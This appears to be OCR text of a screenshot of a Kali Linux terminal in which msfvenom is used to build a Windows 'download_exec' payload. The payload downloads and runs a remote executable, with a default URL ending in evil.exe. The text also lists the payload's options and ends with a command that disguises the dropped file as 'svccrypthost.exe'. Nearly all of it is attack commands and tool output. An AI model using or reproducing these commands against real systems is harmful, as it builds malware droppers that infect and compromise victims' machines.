 *Untitled 1 - Mousepad
kali@kali: ~
11:47 AM
kali@kali: ~
File Actions Edit View Help
py
python
raw
rb
ruby
sh
vbapplication
vbscript
kali@kali:~$ msfvenom -p windows/download_exec -f exe -a x86 -o downlaod_exec.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder specified, outputting raw payload
Payload size: 439 bytes
Final size of exe file: 73802 bytes
Saved as: downlaod_exec.exe
kali@kali:~$ msfvenom -p windows/download_exec --list-options
Options for payload/windows/download_exec:
Name: Windows Executable Download (http,https,ftp) and Execute
Module: payload/windows/download_exec
Platform: Windows
Arch: x86
Needs Admin: No
Total size: 439
Rank: Normal
Provided by:
corelanc0d3r <peter.ve@corelan.be>
Basic options:
Name Current Setting Required Description
EXE rund11.exe yes Filename to save & run executable on target system
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
URL https://localhost:443/evil.exe yes The pre-encoded URL to the executable
Description:
Download an EXE from an HTTP(S)/FTP URL and execute it
Advanced options for payload/windows/download_exec:
Name Current Setting Required Description
PrependMigrate false yes Spawns and runs shellcode in new process
PrependMigrateProc no Process to spawn and run shellcode in
VERBOSE false no Enable detailed status messages
WORKSPACE no Specify the workspace for this module
Evasion options for payload/windows/download_exec:
Name Current Setting Required Description
kali@kali:~$ msfvenom -p windows/download_exec EXE=svccrypthost.exe URL= -f exe -a x86 -o download_exec.exe